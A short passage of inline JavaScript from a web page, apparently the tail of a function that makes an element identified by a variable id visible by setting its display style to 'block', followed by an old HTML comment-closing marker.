		document.getElementById(fname).style.display = 'block';
}

//-->
